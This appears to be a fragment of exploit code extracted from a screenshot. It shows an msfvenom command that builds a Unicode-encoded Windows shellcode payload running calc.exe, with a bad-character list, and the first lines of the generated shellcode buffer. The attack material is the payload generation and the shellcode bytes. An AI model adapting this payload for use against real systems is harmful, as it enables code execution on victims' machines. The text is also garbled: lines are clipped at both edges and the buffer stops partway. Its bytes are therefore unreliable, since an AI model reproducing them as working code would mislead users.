 9 # msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b
'\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x9
\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\
\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc
d1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\x
xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=
10 #Payload size: 512 bytes
11
12 buf =  ""
13 buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
14 buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
15 buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
16 buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
17 buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
18 buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
19 buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
20 buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
21 buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"